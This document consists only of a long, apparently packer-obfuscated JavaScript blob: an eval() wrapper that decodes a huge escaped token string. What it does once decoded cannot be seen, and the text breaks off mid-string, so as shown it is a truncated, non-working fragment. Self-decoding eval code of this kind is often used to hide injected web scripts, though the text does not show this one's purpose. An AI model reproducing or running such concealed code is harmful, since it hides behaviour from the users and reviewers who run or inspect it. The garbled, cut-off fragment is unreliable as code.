eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\16\\1q\\1g\\1n\\10\\19\\a\\U\\a\\o\\a\\b\\q\\a\\k\\a\\b\\b\\a\\l\\a\\e\\a\\b\\u\\a\\b\\f\\a\\o\\a\\m\\a\\D\\a\\r\\a\\T\\a\\f\\a\\1e\\a\\e\\a\\n\\a\\H\\a\\U\\a\\o\\a\\1d\\a\\k\\a\\b\\q\\a\\m\\a\\f\\a\\b\\I\\a\\l\\a\\n\\a\\m\\a\\b\\Q\\a\\l\\a\\n\\a\\H\\a\\1b\\a\\o\\a\\f\\a\\B\\a\\l\\a\\X\\a\\n\\a\\S\\a\\f\\a\\L\\a\\l\\a\\U\\a\\o\\a\\b\\K\\a\\k\\a\\15\\a\\H\\a\\b\\K\\a\\u\\a\\X\\a\\m\\a\\b\\z\\a\\m\\a\\f\\a\\g\\a\\H\\a\\b\\K\\a\\y\\a\\y\\a\\n\\a\\S\\a\\L\\a\\l\\a\\X\\a\\m\\a\\b\\z\\a\\b\\W\\a\\b\\K\\a\\1h\\a\\m\\a\\f\\a\\b\\N\\a\\k\\a\\k\\a\\e\\a\\f\\a\\b\\M\\a\\e\\a\\n\\a\\S\\a\\U\\a\\o\\a\\17\\a\\k\\a\\X\\a\\m\\a\\b\\z\\a\\b\\W\\a\\b\\K\\a\\1h\\a\\m\\a\\P\\a\\H\\a\\1e\\a\\o\\a\\17\\a\\R\\a\\R\\a\\R\\a\\1b\\a\\o\\a\\f\\a\\d\\a\\l\\a\\X\\a\\n\\a\\S\\a\\U\\a\\o\\a\\b\\12\\a\\k\\a\\X\\a\\m\\a\\D\\a\\x\\a\\m\\a\\b\\b\\a\\j\\a\\A\\a\\f\\a\\E\\a\\k\\a\\b\\12\\a\\m\\a\\b\\G\\a\\l\\a\\i\\a\\T\\a\\i\\a\\n\\a\\b\\W\\a\\D\\a\\1h\\a\\m\\a\\D\\a\\B\\a\\l\\a\\15\\a\\A\\a\\D\\a\\n\\a\\A\\a\\I\\a\\k\\a\\b\\12\\a\\m\\a\\b\\G\\a\\l\\a\\i\\a\\T\\a\\i\\a\\n\\a\\b\\W\\a\\f\\a\\1h\\a\\A\\a\\14\\a\\k\\a\\b\\12\\a\\m\\a\\b\\G\\a\\l\\a\\i\\a\\T\\a\\i\\a\\n\\a\\b\\W\\a\\15\\a\\1h\\a\\A\\a\\f\\a\\1b\\a\\k\\a\\b\\W\\a\\e\\a\\D\\a\\X\\a\\e\\a\\A\\a\\e\\a\\D\\a\\U\\a\\e\\a\\A\\a\\e\\a\\D\\a\\15\\a\\e\\a\\A\\a\\e\\a\\f\\a\\b\\D\\a\\e\\a\\A\\a\\e\\a\\f\\a\\b\\p\\a\\e\\a\\A\\a\\e\\a\\f\\a\\b\\x\\a\\e\\a\\A\\a\\e\\a\\D\\a\\d\\a\\e\\a\\A\\a\\e\\a\\D\\a\\E\\a\\e\\a\\A\\a\\e\\a\\D\\a\\F\\a\\e\\a\\A\\a\\e\\a\\D\\a\\1b\\a\\e\\a\\A\\a\\e\\a\\f\\a\\b\\w\\a\\e\\a\\A\\a\\e\\a\\f\\a\\b\\H\\a\\e\\a\\1h\\a\\A\\a\\f\\a\\b\\n\\a\\k\\a\\f\\a\\1b\\a\\b\\W\\a\\I\\a\\T\\a\\f\\a\\1h\\a\\A\\a\\b\\I\\a\\k\\a\\f\\a\\b\\n\\a\\y\\a\\e\\a\\o\\a\\e\\a\\y\\a\\f\\a\\E\\a\\y\\a\\e\\a\\A\\a\\o\\a\\e\\a\\y\\a\\14\\a\\H\\a\\1e\\a\\o\\a\\b\\12\\a\\b\\t\\a\\b\\I\\a\\16\\a\\i\\a\\i\\a\\R\\a\\1b\\a\\o\\a\\f\\a\\D\\a\\l\\a\\X\\a\\n\\a\\S\\a\\U\\a\\o\\a\\b\\c\\a\\k\\a\\X\\a\\m\\a\\x\\a\\H\\a\\L\\a\\l\\a\\b\\c\\a\\n\\a\\S\\a\\b\\c\\a\\k\\a\\X\\a\\m\\a\\x\\a\\b\\W\\a\\15\\a\\1h\\a\\m\\a\\f\\a\\P\\a\\R\\a\\U\\a\\o\\a\\x\\a\\k\\a\\e\\a\\u\\a\\C\\a\\o\\a\\18\\a\\k\\a\\i\\a\\x\\a\\T\\a\\f\\a\\b\\e\\a\\i\\a\\w\\a\\u\\a\\s\\a\\o\\a\\18\\a\\k\\a\\i\\a\\x\\a\\i\\a\\o\\a\\P\\a\\k\\a\\i\\a\\z\\a\\f\\a\\b\\i\\a\\z\\a\\D\\a\\s\\a\\z\\a\\e\\a\\y\\a\\b\\c\\a\\y\\a\\e\\a\\b\\t\\a\\b\\D\\a\\T\\a\\b\\w\\a\\k\\a\\f\\a\\15\\a\\i\\a\\w\\a\\e\\a\\y\\a\\b\\c\\a\\y\\a\\e\\a\\u\\a\\z\\a\\s\\a\\w\\a\\u\\a\\z\\a\\C\\a\\w\\a\\e\\a\\H\\a\\1e\\a\\o\\a\\b\\c\\a\\b\\t\\a\\x\\a\\16\\a\\i\\a\\i\\a\\R\\a\\1b\\a\\o\\a\\b\\H\\a\\l\\a\\g\\a\\n\\a\\S\\a\\U\\a\\o\\a\\p\\a\\k\\a\\D\\a\\b\\n\\a\\o\\a\\D\\a\\18\\a\\l\\a\\n\\a\\A\\a\\B\\a\\k\\a\\e\\a\\e\\a\\A\\a\\f\\a\\b\\1f\\a\\k\\a\\g\\a\\m\\a\\b\\x\\a\\m\\a\\X\\a\\m\\a\\f\\a\\g\\a\\H\\a\\f\\a\\L\\a\\l\\a\\U\\a\\o\\a\\v\\a\\k\\a\\15\\a\\H\\a\\v\\a\\u\\a\\f\\a\\b\\1f\\a\\H\\a\\v\\a\\y\\a\\y\\a\\n\\a\\S\\a\\U\\a\\o\\a\\X\\a\\k\\a\\g\\a\\m\\a\\b\\x\\a\\m\\a\\X\\a\\b\\W\\a\\v\\a\\1h\\a\\H\\a\\U\\a\\o\\a\\b\\M\\a\\k\\a\\X\\a\\m\\a\\f\\a\\C\\a\\m\\a\\b\\b\\a\\j\\a\\H\\a\\U\\a\\o\\a\\17\\a\\k\\a\\f\\a\\B\\a\\l\\a\\X\\a\\n\\a\\H\\a\\U\\a\\o\\a\\f\\a\\U\\a\\k\\a\\X\\a\\m\\a\\f\\a\\U\\a\\b\\W\\a\\15\\a\\1h\\a\\m\\a\\f\\a\\b\\O\\a\\m\\a\\b\\b\\a\\j\\a\\H\\a\\U\\a\\o\\a\\b\\I\\a\\k\\a\\f\\a\\d\\a\\l\\a\\X\\a\\n\\a\\H\\a\\U\\a\\o\\a\\x\\a\\k\\a\\f\\a\\D\\a\\l\\a\\X\\a\\n\\a\\H\\a\\U\\a\\o\\a\\b\\e\\a\\k\\a\\X\\a\\m\\a\\x\\a\\b\\W\\a\\15\\a\\1h\\a\\m\\a\\f\\a\\P\\a\\H\\a\\U\\a\\o\\a\\E\\a\\k\\a\\g\\a\\m\\a\\b\\x\\a\\m\\a\\X\\a\\b\\W\\a\\v\\a\\1h\\a\\m\\a\\f\\a\\1e\\a\\m\\a\\b\\b\\a\\j\\a\\H\\a\\U\\a\\o\\a\\b\\b\\a\\E\\a\\k\\a\\b\\b\\a\\l\\a\\e\\a\\u\\a\\C\\a\\w\\a\\e\\a\\n\\a\\m\\a\\f\\a\\X\\a\\l\\a\\E\\a\\n\\a\\H\\a\\L\\a\\l\\a\\E\\a\\m\\a\\f\\a\\18\\a\\l\\a\\i\\a\\z\\a\\z\\a\\b\\g\\a\\m\\a\\f\\a\\b\\Q\\a\\m\\a\\b\\k\\a\\z\\a\\D\\a\\D\\a\\z\\a\\i\\a\\n\\a\\w\\a\\T\\a\\f\\a\\n\\a\\S\\a\\U\\a\\o\\a\\Q\\a\\k\\a\\g\\a\\m\\a\\b\\x\\a\\m\\a\\X\\a\\b\\W\\a\\v\\a\\1h\\a\\m\\a\\D\\a\\b\\1f\\a\\b\\b\\a\\D\\a\\C\\a\\m\\a\\G\\a\\H\\a\\U\\a\\o\\a\\1i\\a\\k\\a\\Q\\a\\R\\a\\b\\l\\a\\o\\a\\L\\a\\l\\a\\E\\a\\m\\a\\f\\a\\18\\a\\l\\a\\i\\a\\u\\a\\p\\a\\i\\a\\n\\a\\w\\a\\T\\a\\f\\a\\n\\a\\S\\a\\U\\a\\o\\a\\b\\s\\a\\k\\a\\b\\b\\a\\E\\a\\m\\a\\f\\a\\s\\a\\l\\a\\e\\a\\p\\a\\16\\a\\f\\a\\F\\a\\e\\a\\n\\a\\m\\a\\b\\J\\a\\l\\a\\e\\a\\d\\a\\e\\a\\n\\a\\H\\a\\U\\a\\o\\a\\1i\\a\\k\\a\\b\\s\\a\\R\\a\\b\\l\\a\\S\\a\\U\\a\\o\\a\\1i\\a\\k\\a\\D\\a\\g\\a\\R\\a\\L\\a\\l\\a\\v\\a\\k\\a\\k\\a\\15\\a\\n\\a\\S\\a\\B\\a\\k\\a\\B\\a\\y\\a\\e\\a\\u\\a\\C\\a\\o\\a\\18\\a\\k\\a\\i\\a\\b\\j\\a\\o\\a\\f\\a\\F\\a\\i\\a\\w\\a\\u\\a\\s\\a\\o\\a\\P\\a\\k\\a\\i\\a\\e\\a\\y\\a\\17\\a\\y\\a\\e\\a\\i\\a\\w\\a\\u\\a\\C\\a\\o\\a\\18\\a\\k\\a\\i\\a\\b\\r\\a\\i\\a\\w\\a\\u\\a\\r\\a\\o\\a\\F\\a\\k\\a\\i\\a\\q\\a\\T\\a\\b\\p\\a\\16\\a\\b\\u\\a\\f\\a\\b\\12\\a\\i\\a\\w\\a\\e\\a\\y\\a\\b\\e\\a\\y\\a\\e\\a\\u\\a\\z\\a\\r\\a\\w\\a\\u\\a\\t\\a\\w\\a\\e\\a\\y\\a\\b\\M\\a\\y\\a\\e\\a\\u\\a\\z\\a\\t\\a\\w\\a\\u\\a\\z\\a\\C\\a\\w\\a\\u\\a\\C\\a\\o\\a\\18\\a\\k\\a\\i\\a\\b\\N\\a\\T\\a\\p\\a\\i\\a\\o\\a\\F\\a\\k\\a\\i\\a\\q\\a\\T\\a\\b\\i\\a\\16\\a\\G\\a\\l\\a\\e\\a\\y\\a\\1i\\a\\y\\a\\e\\a\\n\\a\\H\\a\\i\\a\\w\\a\\u\\a\\z\\a\\C\\a\\w\\a\\u\\a\\z\\a\\s\\a\\w\\a\\u\\a\\z\\a\\C\\a\\w\\a\\e\\a\\R\\a\\L\\a\\l\\a\\v\\a\\k\\a\\k\\a\\f\\a\\n\\a\\S\\a\\B\\a\\k\\a\\B\\a\\y\\a\\e\\a\\u\\a\\C\\a\\o\\a\\18\\a\\k\\a\\i\\a\\b\\j\\a\\o\\a\\f\\a\\b\\q\\a\\i\\a\\w\\a\\u\\a\\s\\a\\o\\a\\P\\a\\k\\a\\i\\a\\e\\a\\y\\a\\17\\a\\y\\a\\e\\a\\i\\a\\w\\a\\u\\a\\C\\a\\o\\a\\18\\a\\k\\a\\i\\a\\b\\r\\a\\i\\a\\w\\a\\u\\a\\r\\a\\o\\a\\F\\a\\k\\a\\i\\a\\q\\a\\T\\a\\b\\p\\a\\16\\a\\b\\u\\a\\f\\a\\1d\\a\\H\\a\\o\\a\\i\\a\\w\\a\\e\\a\\y\\a\\b\\e\\a\\y\\a\\e\\a\\u\\a\\z\\a\\r\\a\\w\\a\\u\\a\\t\\a\\w\\a\\e\\a\\y\\a\\b\\M\\a\\y\\a\\e\\a\\u\\a\\z\\a\\t\\a\\w\\a\\u\\a\\z\\a\\C\\a\\w\\a\\u\\a\\C\\a\\o\\a\\18\\a\\k\\a\\i\\a\\b\\N\\a\\T\\a\\p\\a\\i\\a\\o\\a\\F\\a\\k\\a\\i\\a\\q\\a\\T\\a\\b\\i\\a\\16\\a\\G\\a\\l\\a\\e\\a\\y\\a\\1i\\a\\y\\a\\e\\a\\n\\a\\H\\a\\i\\a\\w\\a\\u\\a\\z\\a\\C\\a\\w\\a\\u\\a\\z\\a\\s\\a\\w\\a\\u\\a\\z\\a\\C\\a\\w\\a\\e\\a\\R\\a\\L\\a\\l\\a\\v\\a\\k\\a\\k\\a\\D\\a\\n\\a\\S\\a\\B\\a\\k\\a\\B\\a\\y\\a\\e\\a\\u\\a\\C\\a\\o\\a\\18\\a\\k\\a\\i\\a\\b\\j\\a\\o\\a\\f\\a\\b\\v\\a\\i\\a\\w\\a\\u\\a\\s\\a\\o\\a\\P\\a\\k\\a\\i\\a\\e\\a\\y\\a\\17\\a\\y\\a\\e\\a\\i\\a\\w\\a\\u\\a\\C\\a\\o\\a\\18\\a\\k\\a\\i\\a\\b\\r\\a\\i\\a\\w\\a\\u\\a\\r\\a\\o\\a\\F\\a\\k\\a\\i\\a\\q\\a\\T\\a\\b\\p\\a\\16\\a\\b\\u\\a\\f\\a\\b\\l\\a\\H\\a\\o\\a\\i\\a\\w\\a\\e\\a\\y\\a\\b\\e\\a\\y\\a\\e\\a\\u\\a\\z\\a\\r\\a\\w\\a\\u\\a\\t\\a\\w\\a\\e\\a\\y\\a\\b\\M\\a\\y\\a\\e\\a\\u\\a\\z\\a\\t\\a\\w\\a\\u\\a\\z\\a\\C\\a\\w\\a\\u\\a\\C\\a\\o\\a\\18\\a\\k\\a\\i\\a\\b\\N\\a\\T\\a\\p\\a\\i\\a\\o\\a\\F\\a\\k\\a\\i\\a\\q\\a\\T\\a\\b\\i\\a\\16\\a\\G\\a\\l\\a\\e\\a\\y\\a\\1i\\a\\y\\a\\e\\a\\n\\a\\H\\a\\i\\a\\w\\a\\u\\a\\z\\a\\C\\a\\w\\a\\u\\a\\z\\a\\s\\a\\w\\a\\u\\a\\z\\a\\C\\a\\w\\a\\e\\a\\R\\a\\L\\a\\l\\a\\v\\a\\k\\a\\k\\a\\b\\n\\a\\n\\a\\S\\a\\B\\a\\k\\a\\B\\a\\y\\a\\e\\a\\u\\a\\C\\a\\o\\a\\18\\a\\k\\a\\i\\a\\b\\j\\a\\o\\a\\f\\a\\b\\j\\a\\i\\a\\w\\a\\u\\a\\s\\a\\o\\a\\P\\a\\k\\a\\i\\a\\e\\a\\y\\a\\17\\a\\y\\a\\e\\a\\i\\a\\w\\a\\u\\a\\C\\a\\o\\a\\18\\a\\k\\a\\i\\a\\b\\r\\a\\i\\a\\w\\a\\u\\a\\r\\a\\o\\a\\F\\a\\k\\a\\i\\a\\q\\a\\T\\a\\b\\p\\a\\16\\a\\b\\u\\a\\f\\a\\b\\r\\a\\H\\a\\o\\a\\i\\a\\w\\a\\e\\a\\y\\a\\b\\e\\a\\y\\a\\e\\a\\u\\a\\z\\a\\r\\a\\w\\a\\u\\a\\t\\a\\w\\a\\e\\a\\y\\a\\b\\M\\a\\y\\a\\e\\a\\u\\a\\z\\a\\t\\a\\w\\a\\u\\a\\z\\a\\C\\a\\w\\a\\u\\a\\C\\a\\o\\a\\18\\a\\k\\a\\i\\a\\b\\N\\a\\T\\a\\p\\a\\i\\a\\o\\a\\F\\a\\k\\a\\i\\a\\q\\a\\T\\a\\b\\i\\a\\16\\a\\G\\a\\l\\a\\e\\a\\y\\a\\1i\\a\\y\\a\\e\\a\\n\\a\\H\\a\\i\\a\\w\\a\\u\\a\\z\\a\\C\\a\\w\\a\\u\\a\\z\\a\\s\\a\\w\\a\\u\\a\\z\\a\\C\\a\\w\\a\\e\\a\\R\\a\\R\\a\\b\\q\\a\\m\\a\\f\\a\\X\\a\\l\\a\\e\\a\\u\\a\\C\\a\\o\\a\\18\\a\\k\\a\\i\\a\\b\\f\\a\\i\\a\\w\\a\\e\\a\\y\\a\\B\\a\\y\\a\\e\\a\\u\\a\\z\\a\\C\\a\\w\\a\\e\\a\\n\\a\\H\\a\\b\\b\\a\\l\\a\\e\\a\\m\\a\\b\\f\\a\\e\\a\\n\\a\\m\\a\\f\\a\\s\\a\\l\\a\\e\\a\\m\\a\\b\\N\\a\\T\\a\\p\\a\\e\\a\\n\\a\\m\\a\\f\\a\\b\\k\\a\\l\\a\\1b\\a\\l\\a\\n\\a\\S\\a\\b\\b\\a\\l\\a\\f\\a\\b\\g\\a\\n\\a\\m\\a\\b\\J\\a\\l\\a\\e\\a\\F\\a\\e\\a\\A\\a\\1b\\a\\l\\a\\v\\a\\A\\a\\d\\a\\n\\a\\S\\a\\1e\\a\\o\\a\\d\\a\\m\\a\\b\\O\\a\\l\\a\\e\\a\\z\\a\\b\\B\\a\\m\\a\\f\\a\\v\\a\\e\\a\\A\\a\\e\\a\\z\\a\\f\\a\\b\\f\\a\\m\\a\\f\\a\\v\\a\\e\\a\\n\\a\\R\\a\\n\\a\\m\\a\\b\\J\\a\\l\\a\\e\\a\\F\\a\\e\\a\\A\\a\\1b\\a\\l\\a\\v\\a\\A\\a\\d\\a\\n\\a\\S\\a\\1e\\a\\o\\a\\d\\a\\m\\a\\b\\O\\a\\l\\a\\e\\a\\f\\a\\b\\z\\a\\T\\a\\E\\a\\e\\a\\A\\a\\e\\a\\b\\v\\a\\e\\a\\n\\a\\R\\a\\n\\a\\m\\a\\b\\J\\a\\l\\a\\e\\a\\F\\a\\e\\a\\A\\a\\1b\\a\\l\\a\\v\\a\\A\\a\\d\\a\\n\\a\\S\\a\\1e\\a\\o\\a\\d\\a\\m\\a\\b\\O\\a\\l\\a\\e\\a\\f\\a\\b\\B\\a\\e\\a\\A\\a\\e\\a\\b\\v\\a\\e\\a\\n\\a\\R\\a\\n\\a\\m\\a\\b\\J\\a\\l\\a\\e\\a\\F\\a\\e\\a\\A\\a\\1b\\a\\l\\a\\v\\a\\A\\a\\d\\a\\n\\a\\S\\a\\1e\\a\\o\\a\\d\\a\\m\\a\\b\\O\\a\\l\\a\\e\\a\\f\\a\\b\\y\\a\\e\\a\\A\\a\\e\\a\\b\\v\\a\\e\\a\\n\\a\\R\\a\\n\\a\\m\\a\\b\\J\\a\\l\\a\\e\\a\\F\\a\\e\\a\\A\\a\\1b\\a\\l\\a\\v\\a\\A\\a\\d\\a\\n\\a\\S\\a\\1e\\a\\o\\a\\d\\a\\m\\a\\b\\O\\a\\l\\a\\e\\a\\f\\a\\b\\G\\a\\e\\a\\A\\a\\e\\a\\b\\v\\a\\e\\a\\n\\a\\R\\a\\n\\a\\R\\a\\n\\a\\R\\a\\L\\a\\l\\a\\l\\a\\1d\\a\\m\\a\\f\\a\\b\\K\\a\\l\\a\\n\\a\\m\\a\\b\\Q\\a\\l\\a\\n\\a\\b\\d\\a\\k\\a\\k\\a\\e\\a\\f\\a\\t\\a\\e\\a\\n\\a\\b\\o\\a\\b\\o\\a\\l\\a\\1d\\a\\m\\a\\f\\a\\b\\K\\a\\l\\a\\n\\a\\b\\d\\a\\k\\a\\k\\a\\e\\a\\i\\a\\f\\a\\t\\a\\i\\a\\e\\a\\n\\a\\b\\o\\a\\b\\o\\a\\l\\a\\1d\\a\\b\\d\\a\\k\\a\\k\\a\\e\\a\\e\\a\\n\\a\\n\\a\\S\\a\\L\\a\\l\\a\\1d\\a\\b\\d\\a\\k\\a\\k\\a\\i\\a\\b\\W\\a\\D\\a\\f\\a\\1h\\a\\i\\a\\n\\a\\S\\a\\b\\b\\a\\m\\a\\f\\a\\I\\a\\l\\a\\S\\a\\G\\a\\16\\a\\i\\a\\z\\a\\f\\a\\x\\a\\z\\a\\f\\a\\r\\a\\z\\a\\b\\B\\a\\z\\a\\T\\a\\z\\a\\i\\a\\y\\a\\1d\\a\\y\\a\\i\\a\\b\\t\\a\\f\\a\\Q\\a\\k\\a\\f\\a\\b\\s\\a\\T\\a\\f\\a\\p\\a\\T\\a\\f\\a\\q\\a\\b\\o\\a\\b\\D\\a\\T\\a\\b\\w\\a\\k\\a\\b\\1f\\a\\i\\a\\A\\a\\f\\a\\j\\a\\16\\a\\i\\a\\f\\a\\G\\a\\i\\a\\A\\a\\f\\a\\1i\\a\\16\\a\\i\\a\\f\\a\\17\\a\\i\\a\\A\\a\\f\\a\\b\\J\\a\\16\\a\\1b\\a\\l\\a\\g\\a\\n\\a\\S\\a\\b\\H\\a\\l\\a\\g\\a\\n\\a\\R\\a\\R\\a\\n\\a\\R\\a\\b\\l\\a\\S\\a\\b\\b\\a\\m\\a\\f\\a\\I\\a\\l\\a\\S\\a\\G\\a\\16\\a\\i\\a\\z\\a\\f\\a\\x\\a\\z\\a\\f\\a\\r\\a\\z\\a\\b\\B\\a\\b\\t\\a\\f\\a\\Q\\a\\k\\a\\f\\a\\b\\s\\a\\T\\a\\f\\a\\p\\a\\T\\a\\f\\a\\q\\a\\b\\o\\a\\b\\D\\a\\T\\a\\b\\w\\a\\k\\a\\b\\1f\\a\\i\\a\\A\\a\\f\\a\\j\\a\\16\\a\\i\\a\\f\\a\\G\\a\\i\\a\\A\\a\\f\\a\\1i\\a\\16\\a\\i\\a\\f\\a\\17\\a\\i\\a\\A\\a\\f\\a\\b\\J\\a\\16\\a\\1b\\a\\l\\a\\g\\a\\n\\a\\S\\a\\b\\H\\a\\l\\a\\g\\a\\n\\a\\R\\a\\R\\a\\n\\a\\R\\a\\R\\a\\b\\l\\a\\S\\a\\b\\b\\a\\l\\a\\i\\a\\b\\u\\a\\b\\q\\a\\i\\a\\n\\a\\m\\a\\D\\a\\L\\a\\l\\a\\n\\a\\R\\a\\f\\a\\14\\a\\m\\a\\D\\a\\P\\a\\k\\a\\1b\\a\\l\\a\\n\\a\\S\\a\\U\\a\\o\\a\\g\\a\\k\\a\\D\\a\\v\\a\\m\\a\\D\\a\\1e\\a\\l\\a\\i\\a\\D\\a\\b\\K\\a\\i\\a\\n\\a\\H\\a\\L\\a\\l\\a\\g\\a\\k\\a\\k\\a\\D\\a\\t\\a\\n\\a\\S\\a\\f\\a\\14\\a\\m\\a\\D\\a\\I\\a\\m\\a\\P\\a\\k\\a\\i\\a\\f\\a\\b\\c\\a\\16\\a\\z\\a\\z\\a\\b\\g\\a\\m\\a\\f\\a\\f\\a\\m\\a\\b\\k\\a\\z\\a\\i\\a\\R\\a\\g\\a\\m\\a\\b\\y\\a\\l\\a\\i\\a\\P\\a\\i\\a\\A\\a\\i\\a\\f\\a\\b\\c\\a\\16\\a\\z\\a\\z\\a\\b\\g\\a\\m\\a\\f\\a\\f\\a\\m\\a\\b\\k\\a\\z\\a\\i\\a\\n\\a\\H\\a\\g\\a\\m\\a\\b\\y\\a\\l\\a\\i\\a\\D\\a\\Q\\a\\i\\a\\A\\a\\i\\a\\D\\a\\b\\s\\a\\i\\a\\n\\a\\H\\a\\g\\a\\m\\a\\b\\y\\a\\l\\a\\i\\a\\f\\a\\C\\a\\i\\a\\A\\a\\i\\a\\D\\a\\p\\a\\o\\a\\D\\a\\q\\a\\o\\a\\D\\a\\j\\a\\i\\a\\n\\a\\H\\a\\g\\a\\m\\a\\D\\a\\G\\a\\k\\a\\i\\a\\D\\a\\1i\\a\\i\\a\\R\\19\\13\\19\\a\\c\\19\\13\\19\\a\\q\\a\\Q\\a\\t\\a\\v\\a\\j\\19\\13\\19\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\d\\a\\v\\a\\1i\\a\\c\\a\\1i\\a\\s\\a\\p\\a\\c\\a\\g\\a\\x\\a\\j\\a\\p\\a\\14\\a\\c\\a\\E\\a\\t\\a\\s\\a\\q\\a\\q\\a\\c\\a\\L\\a\\G\\a\\x\\a\\E\\a\\j\\a\\v\\a\\r\\a\\x\\a\\c\\a\\c\\a\\q\\a\\j\\a\\14\\a\\t\\a\\g\\a\\c\\a\\c\\a\\q\\a\\p\\a\\E\\a\\c\\a\\c\\a\\v\\a\\L\\a\\c\\a\\j\\a\\p\\a\\j\\a\\d\\a\\c\\a\\P\\a\\p\\a\\g\\a\\L\\a\\c\\a\\c\\a\\p\\a\\g\\a\\j\\a\\G\\a\\p\\a\\x\\a\\c\\a\\c\\a\\P\\a\\b\\n\\a\\c\\a\\c\\a\\E\\a\\s\\a\\j\\a\\g\\a\\B\\a\\r\\a\\p\\a\\14\\a\\c\\a\\q\\a\\Q\\a\\s\\a\\x\\a\\c\\a\\c\\a\\c\\a\\v\\a\\I\\a\\B\\a\\c\\a\\F\\a\\s\\a\\E\\a\\b\\K\\a\\B\\a\\p\\a\\r\\a\\G\\a\\x\\a\\d\\a\\c\\a\\c\\a\\G\\a\\p\\a\\t\\a\\c\\a\\Q\\a\\r\\a\\q\\a\\j\\a\\v\\a\\I\\a\\s\\a\\B\\a\\g\\a\\c\\a\\Q\\a\\r\\a\\q\\a\\j\\a\\G\\a\\p\\a\\t\\a\\c\\a\\s\\a\\j\\a\\j\\a\\p\\a\\c\\a\\c\\a\\Q\\a\\r\\a\\q\\a\\j\\a\\b\\m\\a\\E\\a\\s\\a\\j\\a\\g\\a\\B\\a\\r\\a\\p\\a\\14\\a\\c\\a\\q\\a\\t\\a\\v\\a\\d\\a\\g\\a\\p\\a\\b\\M\\a\\r\\a\\x\\a\\j\\a\\g\\a\\x\\a\\j\\a\\c\\a\\j\\a\\s\\a\\B\\a\\c\\a\\Q\\a\\r\\a\\q\\a\\j\\a\\j\\a\\v\\a\\j\\a\\t\\a\\g\\a\\c\\a\\L\\a\\g\\a\\s\\a\\j\\a\\c\\a\\Q\\a\\r\\a\\q\\a\\j\\a\\d\\a\\s\\a\\j\\a\\g\\a\\c\\a\\p\\a\\g\\a\\Q\\a\\t\\a\\s\\a\\E\\a\\g\\a\\c\\a\\L\\a\\g\\a\\g\\a\\d\\a\\c\\a\\E\\a\\r\\a\\t\\a\\r\\a\\p\\a\\c\\a\\q\\a\\t\\a\\v\\a\\d\\a\\g\\a\\p\\a\\c\\a\\v\\a\\I\\a\\s\\a\\B\\a\\g\\a\\c\\a\\q\\a\\f\\a\\U\\a\\15\\a\\15\\a\\c\\a\\g\\a\\t\\a\\q\\a\\g\\a\\c\\a\\F\\a\\t\\a\\r\\a\\B\\a\\b\\m\\a\\L\\a\\g\\a\\s\\a\\j\\a\\G\\a\\p\\a\\g\\a\\d\\a\\b\\m\\a\\Q\\a\\r\\a\\q\\a\\j\\a\\c\\a\\F\\a\\t\\a\\r\\a\\B\\a\\b\\m\\a\\E\\a\\r\\a\\x\\a\\j\\a\\g\\a\\x\\a\\j\\a\\q\\a\\c\\a\\E\\a\\r\\a\\I\\a\\c\\a\\17\\a\\17\\a\\17\\a\\c\\a\\b\\w\\a\\t\\a\\v\\a\\d\\a\\g\\a\\p\\a\\c\\a\\d\\a\\s\\a\\14\\a\\q\\a\\j\\a\\p\\a\\c\\a\\p\\a\\g\\a\\q\\a\\G\\a\\t\\a\\j\\a\\q\\a\\c\\a\\F\\a\\t\\a\\r\\a\\B\\a\\b\\m\\a\\L\\a\\g\\a\\s\\a\\j\\a\\G\\a\\p\\a\\g\\a\\d\\a\\b\\m\\a\\Q\\a\\r\\a\\q\\a\\j\\a\\q\\a\\c\\a\\t\\a\\v\\a\\x\\a\\b\\K\\a\\c\\a\\I\\a\\s\\a\\b\\J\\a\\c\\a\\d\\a\\g\\a\\L\\a\\s\\a\\G\\a\\t\\a\\j\\a\\c\\a\\q\\a\\g\\a\\j\\a\\1d\\a\\j\\a\\j\\a\\p\\a\\v\\a\\F\\a\\G\\a\\j\\a\\g\\a\\c\\a\\q\\a\\Q\\a\\t\\a\\v\\a\\j\\a\\c\\a\\j\\a\\p\\a\\v\\a\\I\\a\\c\\a\\c\\a\\j\\a\\P\\a\\g\\a\\I\\a\\g\\a\\b\\J\\a\\Q\\a\\r\\a\\q\\a\\g\\a\\c\\a\\B\\a\\g\\a\\j\\a\\b\\g\\a\\r\\a\\q\\a\\j\\a\\b\\M\\a\\s\\a\\j\\a\\g\\a\\B\\a\\r\\a\\p\\a\\14\\a\\c\\a\\I\\a\\r\\a\\x\\a\\j\\a\\P\\a\\c\\a\\x\\a\\G\\a\\I\\a\\b\\k\\a\\L\\a\\b\\12\\a\\x\\a\\j\\a\\p\\a\\v\\a\\g\\a\\q\\a\\c\\a\\j\\a\\v\\a\\j\\a\\t\\a\\g\\a\\c\\a\\s\\a\\G\\a\\j\\a\\P\\a\\r\\a\\p\\a\\c\\a\\P\\a\\j\\a\\I\\a\\t\\a\\c\\a\\v\\a\\x\\a\\d\\a\\g\\a\\b\\J\\a\\b\\k\\a\\L\\a\\c\\a\\I\\a\\r\\a\\x\\a\\j\\a\\P\\a\\q\\a\\c\\a\\L\\a\\v\\a\\x\\a\\d\\a\\c\\a\\L\\a\\v\\a\\p\\a\\q\\a\\j\\a\\c\\a\\d\\a\\s\\a\\14\\a\\c\\a\\B\\a\\g\\a\\j\\a\\b\\g\\a\\r\\a\\q\\a\\j\\a\\b\\g\\a\\G\\a\\F\\a\\t\\a\\v\\a\\q\\a\\P\\a\\b\\N\\a\\s\\a\\j\\a\\g\\a\\c\\a\\t\\a\\g\\a\\x\\a\\B\\a\\j\\a\\P\\a\\c\\a\\L\\a\\r\\a\\p\\a\\c\\a\\B\\a\\g\\a\\j\\a\\b\\g\\a\\r\\a\\q\\a\\j\\a\\b\\z\\a\\p\\a\\t\\a\\c\\a\\j\\a\\g\\a\\p\\a\\I\\a\\c\\a\\1e\\a\\Q\\a\\B\\a\\c\\a\\E\\a\\r\\a\\x\\a\\j\\a\\g\\a\\x\\a\\j\\a\\c\\a\\j\\a\\r\\a\\b\\l\\a\\r\\a\\17\\a\\g\\a\\p\\a\\b\\M\\a\\s\\a\\q\\a\\g\\a\\c\\a\\x\\a\\r\\a\\c\\a\\s\\a\\1e\\a\\s\\a\\b\\J\\a\\c\\a\\L\\a\